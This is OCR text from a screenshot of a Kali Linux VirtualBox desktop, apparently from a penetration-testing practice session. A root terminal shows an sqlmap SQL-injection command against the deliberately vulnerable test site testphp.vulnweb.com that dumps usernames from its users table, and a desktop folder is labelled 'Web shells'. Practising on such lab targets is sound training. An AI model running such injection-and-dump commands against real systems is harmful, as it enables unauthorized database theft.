 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 3:56
root@kali: ~
File Actions Edit View Help
Trash
(root💀kali)-[~]
sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C uname --dump
File System
Home
Scan Results
Web shells
Type here to search
ENG
3:57 PM
4/6/2022
45